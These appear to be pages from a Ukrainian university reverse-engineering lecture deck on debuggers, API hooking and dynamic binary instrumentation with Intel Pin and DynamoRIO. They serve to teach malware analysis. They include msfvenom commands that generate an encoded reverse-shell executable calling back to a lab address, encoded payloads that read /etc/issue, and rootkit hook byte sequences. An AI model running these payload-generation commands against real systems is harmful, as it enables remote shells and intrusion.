

 $\equiv$  990

イロメ イ部メ イ君メ イ君メー

# <span id="page-103-0"></span>GDB: The GNU Project Debugger

GDB – https://www.gnu.org/software/gdb/:

- переносимий налагоджувач, доступний майже для всiх UNIX систем;
- $\bullet$  12+ мов програмування, 30+ сімейств процесорів;
- вбудований емулятор (sim), засоби вiддаленого аналiзу (gdbserver);
- вбудованi засоби автоматизацiї (включаючи Python).

Довiдник команд –

http://www.cheat-sheets.org/saved-copy/gdb-refcard-a4.pdf.

Лiцензiя – вiльне програмне забезпечення (GPLv3), безкоштовна.

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 104 / 241

 $QQ$ 

**K ロ ▶ | K 母 ▶ | K ヨ ▶ | K ヨ ▶** | |

# <span id="page-104-0"></span>GDB y Ubuntu 18.04 Ha ODROID-C2, AArch64

```
ाका र
                                                  user@localhost:~
                                                                                                     Q \parallel \equiv \parallel \oplus \oplus Qroot@odroid:"# gdb -g -nx /bin/sh
Reading symbols from /bin/sh...(no debugging symbols found)...done.
(odb) b libc start main
Breakpoint 1 at 0x4d74
(c^{\text{ndb}})r
Starting program: /bin/sh
Breakpoint 1, __libc_start_main (main=0x555555a140, argc=1, argv=0x7ffffff500, init=0x555556cd30,
     fini=0x555556cdb8, rtld_fini=0x7fb7fdfab8 <_dl_fini>, stack end=0x7ffffff500)
    at ../csu/libc-start.c:137
137
         ../csu/libc-start.c: No such file or directory.
\left[\text{(qdb)} i \text{ r} \times \text{8} \times 1 \times \text{2}\right]Bx555555a140
lx0
                                      366503895360
                 \mathbf{0} \times 1lx1
x<sub>2</sub>
                 0x7ffffff500
                                     549755811080
(qdb) x/2i$pc
=> 0x7fb7e99600 <__libc_start_main>:
                                               stp x29, x30, [sp, #-304]!
   0x7fb7e99604 \left\{ \_ libc_start_main+4\right\}: adrp
                                                        x4, 0x7fb7fcb000 <__libio_codecvt+112>
(gdb) quit
```
**Louis M.L.** 

 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-105-0"></span>Розширення GDB

GDB має розвинену систему розширень:

- $\bullet$  GEF http://gef.rtfd.io/
	- exploit development helper, для X86, ARM, MIPS, PowerPC, SPARC
- pwndbg http://pwndbg.re/
	- псевдонiми команд близькi до WinDbg, пiдтримка емуляцiї, аналiз купи
	- https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md
- PEDA https://github.com/longld/peda
	- e exploit development helper для  $x86/x64$ , один з перших у класі

 $\bullet$  ...

 $QQQ$ 

イロト イ母 トイヨ トイヨ トー

## <span id="page-106-0"></span>GEF y Kali 2020.2 Ha Raspberry Pi 2B, ARMv7



 $299$ 

∍  $107/241$ 

## <span id="page-107-0"></span>The LLDB Debugger

- LLDB https://lldb.llvm.org/:
	- налагоджувач за замовчуванням у Xcode для macOS, iOS;
	- платформи i386, x86\_64, ARM, AArch64, PPC64le;
	- підтримує мови C, Objective-C,  $C_{++}$ ;
	- засоби вiддаленого аналiзу (lldb-server);
	- вбудованi засоби автоматизацiї (включаючи Python).

Лiцензiя – вiльне програмне забезпечення (Apache 2.0 with LLVM exceptions), безкоштовна.

 $QQ$ 

イロト イ押ト イヨト イヨトー
## <span id="page-108-0"></span>LLDB y macOS High Sierra 10.13.6 на MacBook Air 2017



**Louis M.L.** 

2020  $109/241$  <span id="page-109-0"></span>Налагодження – https://t.me/infosecmemes/363



in de la p

 $200$ 

#### <span id="page-110-0"></span>Iншi налагоджувачi

Iснує велика кiлькiсть iнших налагоджувачiв:

- OllyDbg http://www.ollydbg.de/
- $\bullet$  Immunity Debugger https://www.immunityinc.com/products/debugger/
- $\bullet$  edb https://github.com/eteran/edb-debugger

 $\bullet$  ...

Далi в курсi використовується x64dbg, WinDbg та GDB, якщо iнше не вказано явно.

 $\Omega$ 

イロト イ押ト イヨト イヨトー

### <span id="page-111-0"></span>gdbserver

#### gdbserver –

https://sourceware.org/gdb/current/onlinedocs/gdb/Server.html:

- клiєнт-серверна архiтектура (GDB та gdbserver);
- GDB remote serial протокол через TCP або serial порт;
- запуск та пiдключення до процесiв у вiддаленiй системi;
- аналiз ядра, прошивок обладнання та iн.

QEMU gdbstub – https://wiki.qemu.org/Features/gdbstub:

- аналіз ядра у Android Emulator (вцілому Linux у не-х86 архiтектурах);
- Cisco IOS у Dynamips-GDB-Mod;
- VxWorks у GNATemulator ...

 $\Omega$ 

イロト イ押ト イヨト イヨト

<span id="page-112-0"></span>Приклади gdbserver

remote\$ gdbserver :1234 /bin/sh Process /bin/sh created; pid =  $616486$ Listening on port 1234 Remote debugging from host 10.13.37.1, port 55326

 $local$ \$ qemu-system-ppc -s -S -m  $1G$  -nographic -hda debian\_wheezy\_powerpc\_standard.qcow2 >> CPU type PowerPC, 750 Welcome to OpenBIOS v1.1 built on Mar 12 2020  $14:02$ 

Debian GNU/Linux PowerPCchosen/bootargs =

**Louis M.L.** 

 $\ddotsc$ 

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

2020

 $113/241$ 

<span id="page-113-0"></span>Приклади gdbserver (contd.)

```
local$ gdb -q -nx ./ sh
(gdb) target remote 10.13.37.2:1234
0 x00007ffff7fd0100 in ?? () from target :/ lib64 /ld -
   linux - x86 -64. so .2
(gdb) x/2i $pc
= \sqrt{2} 0x7ffff7fd0100: mov \sqrt{2}rsp,\sqrt{2}rdi
   0x7ffff7fd0103: callq 0x7ffff7fd0df0
local$ gdb - multiarch -q -nx
(gdb) target remote : 1234
0 x0001f0ff in ?? ()
(gdb) i r
r0 0 x0 0
r1 0 x0 0
...
                                 K □ ▶ K @ ▶ K 로 ▶ K 로 ▶ _ 로 _ K 9 Q @
```
Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 114 / 241

# <span id="page-114-0"></span>**GNU Simulator Project**

GDB Sim  $-$  https://sourceware.org/gdb/wiki/Sim:

• емулятор процесорів у складі GDB

Підтримуються архітектури:

AARCH64, ARM, AVR, Blackfin, CompactRISC, CRIS, D10V, SPARC, FRV, FT32, H8/300, IQ2000, LatticeMico32, M32C, M32R, 68HC11, MCORE, MicroBlaze, MIPS, MN103, Moxie, MSP430, PowerPC, RL78, RX, SuperH, V850

Збирається окремо у GDB:

```
$ ./configure --enable-sim
(gdb) target sim
(gdb) load
```
 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

## <span id="page-115-0"></span>IDA Debugger

IDA Debugger – https://www.hex-rays.com/products/ida/debugger/:

- інтегрований компонент IDA Pro;
- цiльовi платформи Windows, Linux, OS X (x86/x64), iOS, Android;
- засоби DBI та емулятори Bochs, Intel PIN;
- вiддалений аналiз та аналiз ядра XNU, GDB Server, WinDBG.

Лiцензiя – комерцiйна, безкоштовна в IDA Educational (локальний нативний для Windows, Linux).

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 116 / 241

 $\Omega$ 

イロト イ押ト イヨト イヨトー

## <span id="page-116-0"></span>Приклад lock.exe y IDA Debugger



# <span id="page-117-0"></span>WinAppDbg Debugger

WinAppDbg – https://github.com/MarioVilas/winappdbg/:

- налагоджувач на основi Python ctypes i Win32 API;
- призначений для iнструментування, фазингу та аналiзу застосункiв ОС Windows x86/x64;
- абстрагує доступ до пам'ятi, процесiв, потокiв;
- пiдтримує точки зупинок (у кодi, пам'ятi, апаратнi), трасування, перехоплення викликiв API;
- можливiсть детального звiту про виключення (crash analysis).

Лiцензiя – вiльне програмне забезпечення (BSD), безкоштовна.

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 118 / 241

 $\Omega$ 

イロト イ母 トイヨ トイヨ トー

### <span id="page-118-0"></span>Приклад lock.exe y WinAppDbg

```
from winappdbg import *
def hook (event):
  p = event.get_process()t = event.get_thread()print "hook called, pid %d, tid %d" % (p.get_pid
     (), t.get_tid()args = t.read_stack_dwords(4)print "args", ', '.join(map(hex, args))
  p.write(args[1], "MEMEW! \0")for a, \Box, op, hx in t.disassemble_around_pc(21):
    print "%06x: %-6s %s" % (a, hx, op)
                                   K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q
```
hello kitty

### <span id="page-119-0"></span>Приклад lock.exe у WinAppDbg (contd.)

```
debug = Debug ()
p = debug . execv ([" lock . exe "])
                                            MFWMFW!
pid = p.get\_pid()Yes
addr = 0x40101eprint "pid %d, breakpoint 0x%x" % (pid, addr)
debug . define_code_breakpoint ( pid , addr , action =
    hook )
debug . enable_one_shot_code_breakpoint ( pid , addr )
debug . loop ()
```
KED KARD KED KED E VOOR

No

### <span id="page-120-0"></span>Приклад lock.exe y WinAppDbg (contd.)

pid 672, breakpoint 0x40101e

hook called, pid 672, tid 10212

args 0x0, 0x40300c, 0x403000, 0x24

401014: 6a24 push 0x24  $401016$ : ff $75fc$  push dword ptr  $[ebp - 4]$ 401019: ff75f8 push dword ptr [ebp - 8] 40101c: 6a00 push 0 40101e: ff1500204000 call dword ptr [0x402000] 401024: 83f806 cmp eax, 6 401027: 7506 ine 0x40102f

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

# <span id="page-121-0"></span>Кошенятко пiсля лекцiї KPI\_RE



<span id="page-122-0"></span>5 - [Динамiчний аналiз 2](#page-122-0)

## Лекцiя 5: [Динамiчний аналiз 2](#page-122-0)

<span id="page-123-0"></span>У лекцiї

Динамiчне iнструментування та аналiз виконуваного коду:

- Перехоплення WinAPI (Windows API hooking)
- Динамiчне бiнарне iнструментування (DBI)
	- **.** Intel Pin, DynamoRIO, Frida
- Динамiчний бiнарний аналiз (DBA)
	- Valgrind та taint analysis

∢ □ ▶ ⊣ n □ ▶

 $\Omega$ 

# <span id="page-124-0"></span>API Monitor  $v2 - \text{http://www.rohitab.com/apimonitor}$



Iльїн M.I.

重 2020  $125/241$ 

 $\Omega$ 

イロト イ押ト イヨト イヨト

### <span id="page-125-0"></span>Моніторинг та інструментування Windows API

- Microsoft Detours https://github.com/microsoft/detours
	- ARM,  $x86$ ,  $x64$ , IA64, ліцензія MIT
- EasyHook  $-$  https://easyhook.github.io
	- з .NET у  $x86/x64$  (в т.ч. ring0), ліцензія МІТ
- Deviare https://github.com/nektra/deviare2
	- x86/x64, ліцензія GPLv3 та комерційна
- PolyHook2 https://github.com/stevemk14ebr/PolyHook 2 0
	- $C++17$ ,  $x86/x64$ , ліцензія МІТ

Технології inline інструментування (inline hooking):

- http://jbremer.org/x86-api-hooking-demystified/
- https://github.com/BreakingMalwareResearch/Captain-Hook

Приклад Cuckoo Sandbox hook create stub() y monitor/src/hooking.c

 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-126-0"></span>Приклад Cuckoo Sandbox: monitor hook create jump

```
asm_jump_32bit
68 xx xx xx xx C3 - push addr; ret
E9 xx xx xx xx - jmp far addr
asm_jump (64 bit)
FF 25 00 00 00 00 xx xx xx xx xx xx xx xx
    - imp qword [rel $+0] ; qword addr
```
 $\equiv$   $\Omega$ 

**≮ロト ⊀何 ト ⊀ ヨ ト ⊀ ヨ ト** ー

## <span id="page-127-0"></span>Приклад Suterusu (LKM rootkit, Linux x86/x86 64/ARM)

https://github.com/mncoppola/suterusu https://github.com/mncoppola/suterusu/blob/master/util.c#L79

```
X86: 68 00 00 00 00 c3
// push $addr; ret
```
X86 64: 48 b8 00 00 00 00 00 00 00 00 ff e0 // mov rax, \$addr; imp rax

ARM: 00 f0 9f e5 00 00 00 00 00 00 00 00 // ldr pc, [pc, #0]; .long addr; .long addr

Thumb: 01 a0 00 68 87 46 87 46 00 00 00 00 // add r0, pc, #4; ldr r0,  $[ro, #0]$ ; mov pc, r0; mov pc, r0; .long addr

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

### <span id="page-128-0"></span>Intel Pin

Intel Pin – http://www.pintool.org/:

- використовується у iнструментах Intel SDE, VTune Amplifier, Inspector, Advisor;
- DBI платформа для IA-32, x86-64 та MIC;
- аналiз на рiвнi користувача ОС Windows, Linux, macOS;
- режими емуляцiї (JIT), нативний (probe mode);
- широкi можливостi аналiзу програмного коду (на рiвнях INS, BBL, RTN, IMG, символи...)

Лiцензiя – пропрiєтарна, безкоштовна для некомерцiйного використання.

 $\Omega$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-129-0"></span>Трасування застосунків Windows x64 з Intel Pin

```
#include <stdio.h>
#include "pin.H"
FILE* out:
VOID traceInst(INS ins, VOID*) {
ADDRINT address = INS\_Address (ins);
fprintf (out, "\p: \s", (void*) address,
   INS_{{}}Disassemble(ins).c_str());
if(INS_IsCall(ins)&&INS_IsDirectBranchOrCall(ins))
  fprintf (out, " // %s\n", RTN_FindNameByAddress (
     INS_DirectBranchOrCallTargetAddress(ins)).
     c<sub>-</sub>str() :
else fprintf (out, "\n\n\cdot);
ł
```
**India MI** 

2020  $130/241$ 

**KOD KARD KED KED A BOAR** 

<span id="page-130-0"></span>Трасування застосункiв Windows x64 з Intel Pin (contd.)

```
VOID fini (INT32, VOID*) {
  fclose (out);
}
int main (int argc, char* argv[]) {
  out = fopen("trace.log", "wb");PIN_InitSymbols () ;
  fprintf (out, "init \lambdad\n", PIN_Init (argc, argv));
  INS_AddInstrumentFunction ( traceInst , 0) ;
  PIN_AddFiniFunction (fini, 0);
  PIN_StartProgram () ;
}
```
 $\equiv$   $\Omega$ 

**≮ロト ⊀何 ト ⊀ ヨ ト ⊀ ヨ ト** ー

<span id="page-131-0"></span>Трасування застосункiв Windows x64 з Intel Pin (contd. 2)

trace.cpp, run.bat у source/tools/ManualExamples

```
@echo off
make obj - intel64 / trace . dll TARGET = intel64
\ldots \backslash \ldots \backslash pin . exe -t obj-intel64 \trace . dll --
    lock64 . exe
```
 $\Omega$ 

イロト イ押ト イヨト イヨト

#### <span id="page-132-0"></span>Приклад аналiзу пакувальника MPRESS 2.19

```
# include < windows .h >
void __main () {
  if ( MessageBox (0 , " Lock workstation ?" , " hello
     kitty", 0x24) == 6)LockWorkStation () ;
  ExitProcess (0) ;
}
$ x86_64 - w64 - mingw32 - gcc - mwindows - nostdlib
   lock64 . c -o lock64 . exe - lkernel32 - luser32
$ strip -s lock64 . exe
$ wine mpress . exe lock64 . exe
PE32 +/ x64 3.12 kB --> 2.12 kB Ratio : 71.4%
                                     K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
      Iльїн М.I. KPI_RE 2020 133 / 241
```
<span id="page-133-0"></span>\$ cat -n trace.log | grep -v 0x7ff



...

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 134 / 241

 $\equiv$  990

メロト メタト メミト メミト

### <span id="page-134-0"></span>DynamoRIO

DynamoRIO – https://dynamorio.org/:

- DBI платформа для IA-32, AMD64, ARM, AArch64;
- аналiз на рiвнi користувача ОС Windows, Linux, Android;
- дозволяє модифiкувати код пiд час виконання, власний IR;
- висока продуктивнiсть iнструментованого коду.

Лiцензiя – вiльне програмне забезпечення (BSD), безкоштовна.

 $\Omega$ 

イロト イ押ト イヨト イヨトー

<span id="page-135-0"></span>Перетворення коду у DynamoRIO



### <span id="page-136-0"></span>Приклад Dr. Strace на windows/x64/shell reverse tcp

- \$ msfvenom -p windows/x64/shell\_reverse\_tcp lhost  $=172.16.78.1$  -e  $x64/zutto$  dekiru -f exe -o shell.exe
- $C:\D$  vnamoRIO-Windows-8.0.0-1>bin64 \drrun.exe -t drstrace -- shell.exe

// exec cmd in drstrace.shell.exe.04200.0000.log **NtCreateUserProcess** 

 $succeded$  =>

 $arg 0: 0x000000000014eb90 \implies 0x108$  (type= HANDLE\*,  $size=0x8$ )

 $arg 1: 0x000000000014ec08 => 0x104$  (type= HANDLE\*,  $size=0x8)$ 

 $retval: 0x0$  (type=NTSTATUS, size=0x4) K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ① <span id="page-137-0"></span>Приклад DynamoRIO Opcode Mix Tool

```
$ export TEST="msfvenom -p linux/x86/read_file
   path=/etc/issue -f elf"
```

```
TEST - 0 tst0$TEST -o tst1 -e x86/shikata_ga_nai
$TEST -o tst2 -e x86/alpha_mixed
$ for i in tst*; do
  echo == = $i
  bin32/drrun -c samples/bin32/libopcodes.so -- $i
done
```
**KOD KARD KED KED A BOAR** 

### <span id="page-138-0"></span>Приклад DynamoRIO Opcode Mix Tool (contd.)

// tst1 shikata\_ga\_nai // tst2 alpha\_mixed



Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 139 / 241

メロメ メ御 トメ ミメ メ ミメー

 $\equiv$   $\Omega$ 

<span id="page-139-0"></span>Frida

Frida - https://frida.re/:

